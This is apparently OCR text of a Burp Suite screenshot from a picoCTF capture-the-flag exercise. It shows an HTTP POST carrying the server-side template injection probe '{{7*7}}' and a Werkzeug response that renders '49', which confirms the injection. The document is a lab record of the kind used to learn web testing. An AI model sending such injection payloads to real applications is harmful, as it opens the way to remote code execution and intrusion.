 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:61711
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Referer: http://shape-facility.picoctf.net:61711/
10 Origin: http://shape-facility.picoctf.net:61711
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13
14 content={{7*7}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 28 Apr 2025 09:45:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 108
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
49
</h1>